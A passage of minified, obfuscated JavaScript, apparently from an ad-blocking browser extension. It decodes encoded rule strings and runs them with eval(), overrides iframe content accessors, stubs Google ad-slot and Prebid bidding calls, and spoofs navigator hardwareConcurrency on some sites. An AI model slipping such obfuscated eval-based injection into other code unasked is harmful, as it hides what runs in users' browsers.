bu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7u7seugulseskhhhu0uru0u7umum,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugurugsouo";if(18===e[t(1024)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(2994);return n}catch(e){const n=t(653)[t(1667)](e);return k.A[t(1410)](n),null}},c=(t,e,n,r)=>{const s=a1g;t[s(507)]((t=>s(2567)===t[s(3109)]||s(3202)===t[s(3109)]&&e||s(2859)===t[s(3109)]&&e&&n||s(2272)===t[s(3109)]&&!e))[s(639)]((t=>(t=>{const e=s;try{const n=t[e(2100)][e(882)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,o.Wq)({protectUrlContext:r,url:n,endpoint:v.A[e(2371)]})))[e(882)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(647)]&&d(n),t[e(343)]&&window[e(2182)]((()=>d(n)),t[e(343)][e(1184)]),t[e(1664)]&&window[e(2599)](t[e(1664)][e(1532)],(()=>d(n)))}catch(t){console[e(1410)](t)}})(t)))},d=J=>{const zc=a1g;try{eval(J)}catch(t){v.A[zc(1127)]&&console[zc(1410)](zc(3026),t)}}},2691:(q,T,Y)=>{"use strict";const zd=a1g;Y.d(T,{Hz:()=>d,b9:()=>c,bb:()=>u,hQ:()=>V});var v=Y(7549),m=Y(2997),i=Y(6516);const o=zd(1009),k={querySelectorAll:()=>[]},a={postMessage:()=>null,document:k,parent:window};function c(){const t=zd;m.A[t(2830)]();const e=Object[t(3035)](HTMLIFrameElement[t(297)],t(395));Object[t(2344)](HTMLIFrameElement[t(297)],t(395),{get:function(){const n=t;if(this[n(2661)](o))return a;for(var r=arguments[n(1024)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return e[n(1576)][n(558)](this,...i)}});const n=Object[t(3035)](HTMLIFrameElement[t(297)],t(982));Object[t(2344)](HTMLIFrameElement[t(297)],t(982),{get:function(){const e=t;if(this[e(2661)](o))return k;for(var r=arguments[e(1024)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return n[e(1576)][e(558)](this,...i)}})}function d(t){t[zd(651)](o,"")}function J(){const t=zd,e=navigator[t(1579)][t(2457)]();return![t(967),t(611),t(1020),t(972),t(875),t(1183)][t(1665)]((n=>e[t(1853)](n)))&&[t(313),t(2920)][t(1665)]((n=>e[t(1853)](n)))}function z(t,e){return(0,i.c)(((n,r)=>{const i=a1g;let o=0;t[i(639)]((s=>{const a=i;s[a(2259)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1024)]&&n(!1)}))[a(3117)](r)}))}))}function V(t){const e=zd,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1863)](t));)r[e(1694)](t[e(2128)](i,o[e(2940)])),r[e(1694)](K(o[1])),i=o[e(2940)]+o[0][e(1024)];return r[e(1694)](t[e(2128)](i)),r[e(2897)]("")}function K(x){const zx=zd;try{const Q=eval(x);return null===Q?zx(1422):void 0===Q?zx(2254):Q[zx(1380)]()}catch(t){return console[zx(1410)](t),t[zx(1380)]()}}function u(t){const e=zd;[e(1090),e(2614),e(1393),e(714),e(547),e(2174),e(2817),e(3099),e(2111),e(898),e(1060)][e(1665)]((t=>location[e(2139)][e(734)](t)))&&Object[e(2344)](t,e(1740),{get:function(){return 8}})}const F=(t,e,n)=>{const r=zd;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3069)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1085)][t]=e,o),clearTargeting:()=>(i[r(1085)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1085)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(318)](i[r(1085)]),getTargetingMap:()=>i[r(1085)],setForceSafeFrame:t=>o};return o};function Z(t){const e=zd;window[e(3139)]=window[e(3139)]||{},window[e(3139)][e(1647)]=window[e(3139)][e(1647)]||[];const n=function(){const n=e,r=window[n(3139)][n(983)];window[n(3139)][n(983)]=function(e,i){const o=n;if(i===window[o(3139)][o(1294)][o(1904)][o(3244)]||t[o(1665)]((t=>e[o(2457)]()[o(1853)](t[o(2457)]()))))return v.A[o(1127)](o(859),e),F(e,o(3069),o(2791));for(var s=arguments[o(1024)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(558)](this,e,i,...a)}};try{window[e(3139)][e(1647)][e(1454)](n)}catch(t){v.A[e(1410)](e(2881)+t),window[e(3139)][e(1647)][e(1694)](n),window[e(3139)][e(1647)][e(1694)]((()=>{const t=e,n=window[t(3139)][t(3204)]()[t(2751)]()[t(507)]((e=>e[t(1015)]()))[t(507)]((e=>e[t(1872)]()[t(2457)]()[t(1853)](t(2791))));n[t(1024)]>0&&(v.A[t(1127)](t(2720)+n[t(1067)]((e=>e[t(1872)]()))[t(2897)](", ")),window[t(3139)][t(1499)](n))}))}}function N(t){const e=zd;if(0===t[e(1024)])return;window[e(3139)]=window[e(3139)]||{},window[e(3139)][e(1647)]=window[e(3139)][e(1647)]||[];const n=function(){const n=e,r=window[n(3139)][n(654)];window[n(3139)][n(654)]=function(e,i,o){const s=n,a=t[s(507)]((t=>e[s(1853)](t)));if(a[s(1024)]>0)return v.A[s(1127)](s(552),e,s(955),a[s(2897)](", "),"]"),F(e,i,o);for(var c=arguments[s(1024)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(558)](this,e,i,o,...l)}};try{window[e(3139)][e(1647)][e(1454)](n)}catch(r){v.A[e(1410)](e(2881)+r),window[e(3139)][e(1647)][e(1694)](n),window[e(3139)][e(1647)][e(1694)]((()=>{const n=e,r=window[n(3139)][n(3204)]()[n(2751)]()[n(507)]((e=>t[n(1665)]((t=>e[n(1872)]()[n(1853)](t)))));r[n(1024)]>0&&(v.A[n(1127)](n(2848)+r[n(1067)]((t=>t[n(1872)]()))[n(2897)](", ")),window[n(3139)][n(1499)](r))}))}}function C(){const t=zd;(arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:[t(1451)])[t(639)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3133)]=window[e][n(3133)]||[],window[e][n(3133)][n(1694)]((function(){const t=n,r=function(t){const n=a1g;try{t&&n(2887)==typeof t[n(2981)]&&(v.A[n(1127)](n(2332)[n(1667)](e),t[n(2981)]),setTimeout((()=>t[n(2981)]([])),0)),v.A[n(1127)](n(2083)[n(1667)](e),t)}catch(t){v.A[n(1410)](n(1641)[n(1667)](e),t)}return Promise[n(1836)]({bids:[],timedOut:[],auctionId:null})};r[t(1250)]=function(n){const r=t;return r(2887)!=typeof n||v.A[r(1127)](""[r(1667)](e,r(1434))[r(1667)](n)),n},window[e][t(533)]=r,window[e][t(1182)]=function(){const n=t;v.A[n(1127)](n(2894)[n(1667)](e,n(1130)))},window[e][t(3267)]=function(){const n=t;v.A[n(1127)](n(2894)[n(1667)](e,n(3025)))},window[e][t(1279)]=function(){const n=t;return v.A[n(1127)](n(2894)[n(1667)](e,n(2412))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2126);function s(){const t=r,e=i.A[t(1576)](o);return e?t(2861)===e:void 0}function a(t){const e=r;i.A[e(1124)](o,t[e(1380)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1g;if(Object[e(1558)])return Object[e(1558)](t);{const n={};return t[e(639)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{T:()=>i});const i=r(1456)},7401:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1646)](t){const e=r;if(!t[e(2521)])return 0;let n;for(n=0;n<t[e(2521)][e(990)][e(1024)]&&t[e(2521)][e(990)][n]!==t;n++);return n}static[r(863)](){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1035)]!==e[t(2782)]}catch(t){return!0}}static[r(3295)](){const t=r;if(void 0!==l[t(488)])return l[t(488)];if(!l[t(863)]())return l[t(488)]=!1,!1;if(window[t(1056)][t(2648)][t(1332)](t(1378))||(0,o.EW)(window[t(1056)][t(2648)]))return l[t(488)]=!0,!0;try{if((window[t(1056)][t(2648)][t(1853)]("#")?window[t(1056)][t(2648)][t(2128)](0,window[t(1056)][t(2648)][t(1510)]("#")):window[t(1056)][t(2648)])===(window[t(2186)][t(1056)][t(2648)][t(1853)]("#")?window[t(2186)][t(1056)][t(2648)][t(2128)](0,window[t(2186)][t(1056)][t(2648)][t(1510)]("#")):window[t(2186)][t(1056)][t(2648)]))return l[t(488)]=!0,!0}catch(t){}return l[t(488)]=!1,!1}static[r(897)](){const t=r;if(!this[t(863)]())return!1;try{return window[t(2186)][t(1056)][t(2648)],!1}catch(t){return!0}}static[r(1500)](t){const e=r,n=e(1387);let i=t[n];return i||(i=a.A[e(2913)](),t[n]=i),i}static[r(1461)](t){const e=r,n=document[e(1521)](e(1261)),i=s.A[e(1576)]()[e(1724)][e(1576)][e(558)](t);for(let t=0;t<i[e(1024)];t++){const r=i[t];s.A[e(1576)]()[e(2793)][e(558)](n,r[e(351)],r[e(2138)])}return s.A[e(1576)]()[e(3277)][e(1124)][e(558)](n,s.A[e(1576)]()[e(3277)][e(1576)][e(558)](t)),n}static[r(2133)](t,e){const n=r;e[n(3327)]?s.A[n(1576)]()[n(1595)][n(558)](e[n(1769)],t,e[n(3327)]):s.A[n(1576)]()[n(2269)][n(558)](e[n(1769)],t)}static async[r(2816)](t,e){const n=r;if(s.A[n(1576)]()[n(1692)][n(558)](t,n(1478))&&!s.A[n(1576)]()[n(1692)][n(558)](t,n(861))){const r=(0,c.c)((e=>{const r=n;s.A[r(1576)]()[r(407)][r(558)](t,r(1208),(()=>{e()})),s.A[r(1576)]()[r(407)][r(558)](t,r(1410),(()=>{e()}))}));return e[n(2521)][n(784)](t,e),r}return e[n(2521)][n(784)](t,e),(0,c.c)((t=>t()))}static async[r(1534)](t,e){const n=r;if(s.A[n(1576)]()[n(1692)][n(558)](e,n(1478))&&!s.A[n(1576)]()[n(1692)][n(558)](e,n(861))){const r=(0,c.c)((t=>{const r=n;s.A[r(1576)]()[r(407)][r(558)](e,r(1208),(()=>{t()})),s.A[r(1576)]()[r(407)][r(558)](e,r(1410),(()=>{t()}))}));return s.A[n(1576)]()[n(2269)][n(558)](t,e),r}return s.A[n(1576)]()[n(2269)][n(558)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(488),void 0)},7194:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2215)](t){const e=r;return!!(t&&t instanceof Element)&&e(421)===window[e(1463)](t)[e(1655)]}static[r(3077)](t){const e=r;return!!(t&&t instanceof Element)&&e(1681)===window[e(1463)](t)[e(2768)]}static[r(2372)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)],s=window[e(1463)](t);return e(421)===s[e(1655)]&&(o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)]=e(2117),e(421)===s[e(1655)]&&(n=!0)),""===i?o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1053)](e(1655)):o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)]=i,n}static[r(2423)](t){const e=r;let n=t[e(1769)];for(;n;){if(this[e(2215)](n))return!0;n=n[e(1769)]}return!1}static async[r(484)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2031)](t):t instanceof Element&&this[e(3106)](t)}static async[r(2031)](t){const e=r,n=new u(t);return await n[e(1479)]()}static[r(3106)](t){const e=r;if(!t||!document[e(1113)](t))return!1;if(this[e(2372)](t))return a.A[e(1127)](e(316)),!1;const 